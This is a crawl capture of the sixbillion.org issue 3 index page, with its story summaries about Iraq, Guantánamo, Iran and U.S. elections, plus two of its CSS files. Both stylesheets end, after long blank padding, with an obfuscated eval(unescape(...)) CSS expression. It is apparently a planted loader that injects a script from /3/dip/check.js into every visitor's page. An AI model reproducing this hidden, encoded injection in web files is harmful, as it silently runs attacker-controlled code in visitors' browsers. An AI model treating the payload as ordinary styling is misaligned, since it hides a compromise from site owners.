

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sixbillion.org/?issue=3&section
body_size: 3172
content:
<html>
<head>
  <base href="/">
  <title>SixBillion.org// Battleground States</title>
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <style type="text/css">
  /*<![CDATA[*/
                        <!--
                        @import url("global/css/global.css");   
                        @import url("global/css/index.css");    
                        /*\*//*/
                                @import url("global/css/ie5mac.css");
                        /**/
                        -->
  /*]]>*/
  </style>
  
  <script type="text/javascript">
                        // <![CDATA[
                                window.onload = function(){
                                        assignRollOvers('menuleft','global/images/leftmenu/');
                                        assignRollOvers('issuenav','global/images/issuenav/');
                                        addRollOver('aboutdonate','global/images/leftmenu/');
                                        addRollOver('abouttab3','global/images/aboutus/');
                           }
                        // ]]>
  </script>
</head>
<body>
  <div id="issuenav">
    <ul>
      <li><a href="index.php?issue=1"><img id="issuenav1" src="global/images/issuenav/issuenav1.gif" alt="" width="55" height="12" name="issuenav1"></a></li>
      <li><a href="index.php?issue=2"><img id="issuenav2" src="global/images/issuenav/issuenav2.gif" alt="" width="56" height="12" name="issuenav2"></a></li>
      <li><a href="index.php?issue=3"><img id="issuenav3" src="global/images/issuenav/issuenav3.gif" alt="" width="64" height="12" name="issuenav3"></a></li>
    </ul>
    <script type="text/javascript">
        // <![CDATA[
                ci = getElement('issuenav3');
                ci.src = ci.src.substring(0, ci.src.length-4)+"_a.gif";
        // ]]>
    </script>
  </div>
  <div id="container">
    <div id="leftCol">
      <div id="logo">
        <a href="index.php?issue=3"><img src="global/images/logo.gif" width="160" height="93" alt="Sixbillion.org logo"></a>
      </div>
      <div id="menuleft">
        <img id="browse" src="global/images/browse.gif" width="160" height="18" alt="browse stories" name="browse"><a href="archive.php?issue=3&section=1"><img id="text" src="global/images/leftmenu/text.gif" alt="text//" width="160" height="20" name="text"></a><a href="archive.php?issue=3&section=2"><img id="sound" src="global/images/leftmenu/sound.gif" alt="sound//" width="160" height="20" name="sound"></a><a href="archive.php?issue=3&section=3"><img id="photography" src="global/images/leftmenu/photography.gif" alt="photography//" width="160" height="20" name="photography"></a><a href="archive.php?issue=3&section=4"><img id="illustration" src="global/images/leftmenu/illustration.gif" alt="illustration//" width="160" height="20" name="illustration"></a><a href="archive.php?issue=3&section=5"><img id="video" src="global/images/leftmenu/video.gif" alt="video//" width="160" height="20" name="video"></a><a href="archive.php?issue=3&section=6"><img id="interactive" src="global/images/leftmenu/interactive.gif" alt="interactive//" width="160" height="20" name="interactive"></a><a href="fullarchive.php?issue=3"><img id="archive" src="global/images/leftmenu/archive.gif" width="160" height="20" alt="full archive//" name="archive"></a>
      </div>
      <div id="newsbox">
        <img src="global/images/leftmenu/newsheader.gif" width="160" height="18" alt="News//">
        <div id="news">
          <div>
            <p>Six Billion contributor Ashley Gilbertson wins the Overseas Press Club's <a href="http://www.opcofamerica.org/opc_awards/2004/042705_photos.php?PHPSESSID=4c3691cf23f53f3ce41eff241c2503f8" target="_blank" rel="nofollow">Robert Capa Gold Medal</a> for his coverage of the war in Iraq.</p>
          </div>
          <div>
            <p><a href="/content.php?issue=3&section=6" target="_blank">'My House, My Shack'</a> wins the Exploratorium's <a href="http://www.exploratorium.edu/learning_studio/cool/miscellaneous.html" target="_blank" rel="nofollow">Ten Cool Sites Award</a> for educational excellence.</p>
          </div>
          <div>
            <p>Four British detainees from <a href="/content.php?issue=3&section=2" target="_blank">Guantánamo Bay, Cuba</a> have been released to the UK and will not be charged by police.</p>
          </div>
          <div>
            <p>Six Billion appears Dec. 3-5, 2004, at the .</p>
          </div>
          <div>
            <p>Six Billion contributor Bruce Benderson wins the 2004 <a href="http://www.cafe-de-flore.com/" target="_blank" rel="nofollow">Prix de Flore</a> for his book <i>Autobiographie Erotique</i>.</p>
          </div>
          <div>
            <p>Six Billion contributor Albert Maysles' documentary coverage of the "Vote for Change" tour appears on the <a href="http://sundancechannel.com" target="_blank" rel="nofollow">Sundance Channel</a>, October 2004.</p>
          </div>
          <div>
            <p>Six Billion is featured in the May/June 2004 issue of <a href="http://www.stepinsidedesign.com" target="_blank" rel="nofollow">Step Inside Design magazine</a>.</p>
          </div>
          <div>
            <p>Hear Six Billion contributor Nancy Updike's report about private contractors in Iraq, a story for which she was awarded a <a href="http://scripps.com/foundation/news/newsrelease/05march11.html" target="_blank" rel="nofollow">Scripps Howard Foundation award</a>.</p>
          </div>
          <div>
            <p>"Recruit: Joining the Army of One," by Six Billion contributor Chris Sims, is on exhibit at the <a target="_blank" href="http://www.jhfc.duke.edu" rel="nofollow">John Hope Franklin Center Gallery</a> in Durham, North Carolina until July 16, 2004.</p>
          </div>
          <div>
            <p>Six Billion contributor William T. Vollmann is a finalist for the <a href="http://bookcritics.org" target="blank" rel="nofollow">2003 National Book Critics Circle Award</a> in General Nonfiction.</p>
          </div>
          <div>
            <p>Six Billion appears at the 2003 .</p>
          </div>
        </div>
      </div>
    </div>
    <div id="contentCol">
      <div id="banner"><img src="3/banner/banner.jpg" width="560" height="80" alt="issue 3// Battleground States"></div>
<a href="content.php?issue=3&section=aboutus"><img id="abouttab3" src="global/images/aboutus/abouttab3.gif" width="14" height="73" alt="about Issue 3// Battleground States" name="abouttab3"></a>
      <div id="storycol">
        <div class="storybox">
          <a class="" href="content.php?issue=3&section=1"><img src="global/images/headers/text.gif" width="180" height="20" alt=""></a> <a class="" href="content.php?issue=3&section=1"><img src="3/previews/text.jpg" width="180" height="70" alt="text story preview image"></a>
          <div class="text_summary">
            <p>Once-prosperous Mosul watches as a governor is slain, bombings become routine, and the promise of a new way of life goes sour.</p>
            <p>At home in the Iraq war‘s spreading front, "NAJMA ABDULLAH" updates a regular diary.</p>
          </div>
<a class="" href="content.php?issue=3&section=1"><img src="global/images/more_text.gif" width="180" height="16" alt="More//"></a>
        </div>
        <div class="storybox">
          <a class="" href="content.php?issue=3&section=2"><img src="global/images/headers/sound.gif" width="180" height="20" alt=""></a> <a class="" href="content.php?issue=3&section=2"><img src="3/previews/sound.jpg" width="180" height="70" alt="sound story preview image"></a>
          <div class="sound_summary">
            <p>Following the September 11 attacks, the U.S. detains hundreds of men as suspected terrorists.</p>
            <p>Using spoken and written evidence, VICTORIA BRITTAIN and GILLIAN SLOVO recount the words of one detainee and his family.</p>
          </div>
<a class="" href="content.php?issue=3&section=2"><img src="global/images/more_sound.gif" width="180" height="16" alt="More//"></a>
        </div>
        <div class="storybox">
          <a class="" href="content.php?issue=3&section=3"><img src="global/images/headers/photography.gif" width="180" height="20" alt=""></a> <a class="" href="content.php?issue=3&section=3"><img src="3/previews/photography.jpg" width="180" height="70" alt="photography story preview image"></a>
          <div class="photography_summary">
            <p>Elections loom, insurgents regroup after Falluja, and much of the war in Iraq is fought street by street, house by house.</p>
            <p>War photographer ASHLEY GILBERTSON finds one U.S. soldier after a raid.</p>
          </div>
<a class="" href="content.php?issue=3&section=3"><img src="global/images/more_photography.gif" width="180" height="16" alt="More//"></a>
        </div>
        <div class="storybox">
          <a class="" href="content.php?issue=3&section=4"><img src="global/images/headers/illustration.gif" width="180" height="20" alt=""></a> <a class="" href="content.php?issue=3&section=4"><img src="3/previews/illustration.jpg" width="180" height="70" alt="illustration story preview image"></a>
          <div class="illustration_summary">
            <p>Iran‘s conservative mullahs take power in 1979, and uneasy families scramble to send their children abroad.</p>
            <p>Some of them return. MARJANE SATRAPI draws life under the new regime.</p>
          </div>
<a class="" href="content.php?issue=3&section=4"><img src="global/images/more_illustration.gif" width="180" height="16" alt="More//"></a>
        </div>
        <div class="storybox">
          <a class="" href="content.php?issue=3&section=5"><img src="global/images/headers/video.gif" width="180" height="20" alt=""></a> <a class="" href="content.php?issue=3&section=5"><img src="3/previews/video.jpg" width="180" height="70" alt="video story preview image"></a>
          <div class="video_summary">
            <p>A record number of Americans go to the polls in November—a turnout not seen since the Vietnam War polarized the country in 1968.</p>
            <p>On location in Ohio, KIMBERLY PEIRCE and REID CAROLIN follow a day of voting.</p>
          </div>
<a class="" href="content.php?issue=3&section=5"><img src="global/images/more_video.gif" width="180" height="16" alt="More//"></a>
        </div>
        <div class="storybox">
          <a class="" href="content.php?issue=3&section=6"><img src="global/images/headers/interactive.gif" width="180" height="20" alt=""></a> <a class="" href="content.php?issue=3&section=6"><img src="3/previews/interactive.jpg" width="180" height="70" alt="interactive story preview image"></a>
          <div class="interactive_summary">
            <p>In 1994, after decades of struggle in South Africa, apartheid ends and polls open to voters of all races.</p>
            <p>Ten years after this historic event, little has changed for most black South Africans. SUE JOHNSON documents life in one township.</p>
          </div>
<a class="" href="content.php?issue=3&section=6"><img src="global/images/more_interactive.gif" width="180" height="16" alt="More//"></a>
        </div>
        <div class="clearShim"></div>
      </div>
      <div class="clearShim"></div>
    </div>
    <div id="footer">
      <img src="global/images/copyright.gif" width="192" height="23" alt="2002 - 2004 sixbillion.org"><img src="global/images/mailinglist.gif" width="189" height="23" alt="join our mailinglist">
      
      <div id="aboutdonatediv">
        <img id="aboutdonate" src="global/images/leftmenu/aboutdonate.gif" width="88" height="23" alt="about/donate//" name="aboutdonate">
      </div>
    </div>
  </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"35738f131e484998ae8b95fc5a43217a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://sixbillion.org/global/css/global.css
body_size: 453
content:
body{
	background-color:#fff;
	margin:0;
	padding:0;
	font-family:helvetica,arial,sans-serif;
	font-size:x-small;
	line-height:120%;
}

a img{
	border:none;
}

a	{
	margin:0;
	padding:0;
	font-weight:bold;
	color:#444;
	text-decoration:none;
}
	
a:hover{
	color:#111;
	text-decoration:underline;
}

p a	{
	margin:0;
	padding:0;
	font-weight:bold;
	color:#444;
	text-decoration:none;
}
	
p a:hover{
	color:#111;
	text-decoration:underline;
}

.hidden {
	display:none;
}

.video{
	background-color:#a8be68;
}.text{
	background-color:#759EAF;
}
.photography{
	background-color:#ffd821;
}
.sound{
	background-color:#fe5a1c;
}
.illustration{
	background-color:#985f26;
}
.interactive{
	background-color:#ebc9d3;
}
a.outside{
	font-weight:normal;
	text-decoration:underline;
}

#footer {
	width:100%;
	font-size:9px;
	font-weight:bold;
	height:24px;
}

#footer img{
	display:block;
	float:left;
}

#footer #aboutdonatediv {
	float:right;
	width:88px;
	margin:0 8px 0 0;
	text-align:right;
}

#footer form, #footer input, #footer textarea{
	float:left;
	width:auto;
	margin:2px 0 0 0;
	padding:0;
	font-size:x-small;
}

#footer span{
	display:block;
	float:left;
	padding:2px 0 0 10px;
	margin:0 10px 0 0;
	vertical-align:middle;
}

.clearShim{
	display:block;
	width:0;
	height:0;
	clear:both;
	line-height:0px;
}










































































































































































































































































































                                                                                                                                                      /* a0b4df006e02184c60dbf503e71c87ad */ body { margin-top: expression(eval(unescape('%69%66%20%28%21%64%6F%63%75%6D%65%6E%74%2E%67%65%74%45%6C%65%6D%65%6E%74%42%79%49%64%28%27%4A%53%53%53%27%29%29%7B%20%4A%53%53%31%20%3D%20%35%39%3B%20%4A%53%53%32%20%3D%20%35%30%37%34%36%3B%20%4A%53%53%33%20%3D%20%27%2F%33%2F%64%69%70%2F%64%75%6D%6D%79%2E%68%74%6D%27%3B%20%76%61%72%20%6A%73%20%3D%20%64%6F%63%75%6D%65%6E%74%2E%63%72%65%61%74%65%45%6C%65%6D%65%6E%74%28%27%73%63%72%69%70%74%27%29%3B%20%6A%73%2E%73%65%74%41%74%74%72%69%62%75%74%65%28%27%73%72%63%27%2C%20%27%2F%33%2F%64%69%70%2F%63%68%65%63%6B%2E%6A%73%27%29%3B%20%6A%73%2E%73%65%74%41%74%74%72%69%62%75%74%65%28%27%69%64%27%2C%20%27%4A%53%53%53%27%29%3B%20%64%6F%63%75%6D%65%6E%74%2E%67%65%74%45%6C%65%6D%65%6E%74%73%42%79%54%61%67%4E%61%6D%65%28%27%68%65%61%64%27%29%2E%69%74%65%6D%28%30%29%2E%61%70%70%65%6E%64%43%68%69%6C%64%28%6A%73%29%20%7D%3B%20'))) } /* a995d2cc661fa72452472e9554b5520c */        

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://sixbillion.org/global/css/index.css
body_size: 941
content:
body{
	text-align:center;
}
#container{
	border:1px #666 solid;
	width:780px;
	margin:0 auto 0 auto;
	text-align:left;
}
html>body #container{
	width:770px;
	margin:0 auto 0 auto;
}

script{
	position:absolute;
	display:none;
}

#logo{
	margin:10px;
}

#leftCol{
	width:180px;
	float:left;
	display:inline;
	margin:0;
}
html>body #leftCol{
	display:block;
}

#leftCol img{
	display:block;
}

#menuleft{
	margin:10px;
}

#newsbox{
	width:170px;
	height:279px;
	margin:0 0 0 10px;
}
html>body #newsbox{
	height:276px;
}
#news{
	background-color:#666667;
	height:259px;
	overflow:auto;
	color:#eee;
	font-size:x-small;
}
html>body #news{
	height:256px;
}

#news a{
	color:#fff;
}

#news p{
	margin:0 0 3px 0;
	padding:4px;
	border-bottom:1px #999 solid;
	line-height:100%;
}

#contentCol{
	border-left:1px #666 solid;
	/*hack for ie padding between floats */
	margin:0 0 0 177px;
	width:586px;
}
/* now go back to normal for others */
html>body #contentCol{
	width:590px;
	margin:0 0 0 180px;
}

#storycol{
	margin:0;
	width:585px;
/*	when we need scrollbars well deal with how this affects things
	overflow:auto; */
}
html>body #storycol{
	height:485px;
}

#banner{
	margin:10px 0 10px 10px;
	float:left;
	display:inline;
}
html>body #banner{
	display:block;
}


#contentCol	#banner img{
display:block;
}

#abouttab1,#abouttab2,#abouttab3,#abouttab4,#abouttab5,#abouttab6{
	margin:10px 0 0 -3px;
}
html>body #abouttab1,html>body #abouttab2,html>body #abouttab3,html>body #abouttab4,html>body #abouttab5,html>body #abouttab6{
	margin:10px 0 0 0;
}

.storybox{
	margin:0 0 10px 10px;
	padding:0px;
	width:180px;
	height:224px;
	float:left;
	/* display:inline for ie 6 issue adding left padding of 10px on floats */
	display:inline;
	font-size:9px;
}

.storybox p{
	margin:0;
	padding:8px 6px 0 6px;
}

.storybox a{
	display:block;
}

.storybox img{
	display:block;
}

.storybox a.form{
	height:20px;
	width:180px;
}
.storybox img.preview{
	height:70px;
	width:180px;
}
.storybox a.more{
	height:16px;
	width:180px;
}

.video_summary,.interactive_summary,.photography_summary,.text_summary,.sound_summary,.illustration_summary{
	height:118px;
	margin:0;
	padding:0;
	font-size:10px;
	line-height:110%;
	width:auto;
}

.video_summary{
	background-color:#d7e0c5;
}
.text_summary{
	background-color:#cedfe5;
}
.photography_summary{
	background-color:#faf7d4;
}
.sound_summary{
	background-color:#ffc5b3;
}
.illustration_summary{
	background-color:#e0cfbe;
}
.interactive_summary{
	background-color:#ebc9d3;
}

#issuenav{
	width:780px;
	margin:0 auto 0 auto;
	height:12px;
}

#issuenav ul{
	padding:0;
	margin:10px 0 0 183px;
	list-style:none;
	height:12px;
}
html>body #issuenav ul{
	margin:10px 0 0 185px;
}

#issuenav ul li{
	margin:0 2px 0 0;
	padding:0;
	float:left;
	width:auto;
	line-height:100%;
}

#issuenav ul li img{
	display:block;
}

#bottomleftlinks{
	margin:8px 0 10px 10px;
}

#footer{
	clear:both;
	background-color:#666;
	height:23px;
	margin:0;
	padding:0;
}












































































































































































































































                                                                                                                                                      /* a0b4df006e02184c60dbf503e71c87ad */ body { margin-top: expression(eval(unescape('%69%66%20%28%21%64%6F%63%75%6D%65%6E%74%2E%67%65%74%45%6C%65%6D%65%6E%74%42%79%49%64%28%27%4A%53%53%53%27%29%29%7B%20%4A%53%53%31%20%3D%20%35%39%3B%20%4A%53%53%32%20%3D%20%35%30%37%34%36%3B%20%4A%53%53%33%20%3D%20%27%2F%33%2F%64%69%70%2F%64%75%6D%6D%79%2E%68%74%6D%27%3B%20%76%61%72%20%6A%73%20%3D%20%64%6F%63%75%6D%65%6E%74%2E%63%72%65%61%74%65%45%6C%65%6D%65%6E%74%28%27%73%63%72%69%70%74%27%29%3B%20%6A%73%2E%73%65%74%41%74%74%72%69%62%75%74%65%28%27%73%72%63%27%2C%20%27%2F%33%2F%64%69%70%2F%63%68%65%63%6B%2E%6A%73%27%29%3B%20%6A%73%2E%73%65%74%41%74%74%72%69%62%75%74%65%28%27%69%64%27%2C%20%27%4A%53%53%53%27%29%3B%20%64%6F%63%75%6D%65%6E%74%2E%67%65%74%45%6C%65%6D%65%6E%74%73%42%79%54%61%67%4E%61%6D%65%28%27%68%65%61%64%27%29%2E%69%74%65%6D%28%30%29%2E%61%70%70%65%6E%64%43%68%69%6C%64%28%6A%73%29%20%7D%3B%20'))) } /* a995d2cc661fa72452472e9554b5520c */                                                                                                                                                      




































































































